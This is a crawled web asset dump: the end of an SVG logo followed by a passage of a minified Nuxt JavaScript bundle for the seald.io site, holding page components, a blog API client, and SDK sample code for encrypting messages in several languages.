					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">
						<stop  offset="0" style="stop-color:#2D8CFB"/>
						<stop  offset="1" style="stop-color:#17B4FB"/>
					</linearGradient>
					<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>
				</g>
			</g>
		</g>
	</g>
	<g>
		<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8
			c1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4
			c3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1
			c-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7
			c8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23
			c-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3
			c-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6
			c0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7
			c4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>
		<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9
			c3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1
			l1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9
			c-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2
			c8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7
			c3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6
			c-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6
			C526.4,154.7,527.6,156.2,529.2,156.2z"/>
		<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3
			c-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1
			c0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6
			c-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4
			c-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8
			c0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5
			c-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4
			c8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>
		<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8
			V37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4
			c1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>
		<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5
			c-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6
			c5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4
			h29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3
			c0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4
			C925.3,133,917.5,129.2,907,129.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/defd935.js
body_size: 26584
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var r=n(4),o=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(581),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},584:function(e,t,n){e.exports=n.p+"img/wimi.5ef5110.svg"},585:function(e,t,n){e.exports=n.p+"img/framatome.4b515c4.svg"},586:function(e,t,n){e.exports=n.p+"img/stellantis.47b5132.svg"},587:function(e,t,n){e.exports=n.p+"img/lhg.94164f1.svg"},588:function(e,t,n){e.exports=n.p+"img/lefebvre-sarrut.d387152.svg"},589:function(e,t,n){e.exports=n.p+"img/recare.ae4648c.svg"},590:function(e,t,n){e.exports=n.p+"img/ourcal.27bb16a.svg"},591:function(e,t,n){e.exports=n.p+"img/doktor.15ab42b.svg"},592:function(e,t,n){e.exports=n.p+"img/lpg.7a78ff9.svg"},593:function(e,t,n){var content=n(595);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("66c72adf",content,!0,{sourceMap:!1})},594:function(e,t,n){"use strict";n(593)},595:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'@keyframes slide-40a58b64{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.companies-logos[data-v-40a58b64]{background-color:#fff;margin-top:20px;overflow:hidden;padding-bottom:30px;position:relative;white-space:nowrap}.companies-logos[data-v-40a58b64]:after,.companies-logos[data-v-40a58b64]:before{content:"";height:100%;position:absolute;top:0;width:250px;z-index:2}.companies-logos[data-v-40a58b64]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff);left:0}.companies-logos[data-v-40a58b64]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);right:0}.companies-logos .logos-slide[data-v-40a58b64]{animation:slide-40a58b64 50s linear infinite;display:inline-flex;height:120px;width:-moz-max-content;width:max-content}.companies-logos .logos-slide img[data-v-40a58b64]{margin-left:25px;margin-right:25px}',""]),r.locals={},e.exports=r},596:function(e,t,n){"use strict";var r=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"companies-logos"},[t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(592),alt:"Lpg"}})]),e._v(" "),t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(584),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(585),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(586),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(587),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(588),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(589),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(590),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(591),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(592),alt:"Lpg"}})])])}],o={},c=(n(594),n(25)),component=Object(c.a)(o,(function(){this._self._c;return this._m(0)}),r,!1,null,"40a58b64",null);t.a=component.exports},597:function(e,t,n){"use strict";n.d(t,"f",(function(){return w})),n.d(t,"d",(function(){return x})),n.d(t,"c",(function(){return y})),n.d(t,"e",(function(){return k})),n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return z}));n(4),n(63);var r=n(6),o=n(10),c=(n(42),n(16),n(35),n(36),n(33),n(19),n(94),n(45),n(44),n(37),n(18),n(113),n(20),n(28),n(29),n(8),n(26),n(32),n(30),n(58),n(17),n(31),n(644)),l=n(645),d=n.n(l),m=n(646),h=n.n(m);var f=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(e){try{return JSON.parse(e)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(e);var t={};return(new d.a).parseFromString(e,"text/html").getElementsByTagName("link").forEach((function(link){var e=new h.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");t[n]=e})),t}},w=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(e);return Object.entries(r).map((function(e){var c=Object(o.a)(e,2),l=c[0],d=c[1],m=new h.a(t),f="fr"===l?"fr/":"",v=n?"tag/":"";return m.set("pathname","/".concat(f,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:m.href,url:m.href}}))},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.posts.read({slug:e},t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.pages.read({slug:e},t)},k=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return f.tags.read({slug:e},t)},S=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return f.posts.browse(e)},_=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),z=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(t){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_();case 2:return n=e.sent,e.abrupt("return",n.filter((function(e){return e.count.posts>=1})).filter((function(e){return!!e.codeinjection_head})).map((function(e){e.lang=null,e.langMap={};try{var t=JSON.parse(e.codeinjection_head);e.langMap=t,Object.entries(t).forEach((function(t){var n=Object(o.a)(t,2),r=n[0];n[1]===e.slug&&(e.lang=r)}))}catch(t){console.error("error parsing i18n langMap for tag",e),console.error(t)}return e})).filter((function(e,n,r){if(!t)return!0;if(e.lang!==t)return!1;var o="fr"===t?"en":"fr",c=e.langMap[o];return c&&!!r.find((function(e){return e.slug===c}))})));case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},598:function(e,t,n){var content=n(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},600:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},601:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},602:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},603:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},604:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},605:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},607:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},611:function(e,t,n){var content=n(654);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},612:function(e,t,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},613:function(e,t,n){var content=n(658);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},614:function(e,t,n){"use strict";n(598)},615:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},616:function(e,t,n){"use strict";(function(e){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(71))},617:function(e,t,n){var content=n(667);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},618:function(e,t,n){var content=n(669);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(671);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},620:function(e,t,n){e.exports=n.p+"img/lionel-roux.e4d0246.png"},621:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},622:function(e,t,n){e.exports=n.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,n){e.exports=n.p+"img/ourcal.b2fce44.png"},624:function(e,t,n){e.exports=n.p+"img/laurent-delaporte.cf420c8.png"},625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},626:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},627:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},628:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},629:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},630:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},636:function(e,t,n){"use strict";n(18);var r=n(6),o=(n(42),n(609)),c=n.n(o),l=(n(665),n(616)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},m=(n(666),n(25)),h=Object(m.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,f=(n(279),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),v='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),w={javascript:{code:f,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:v,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = 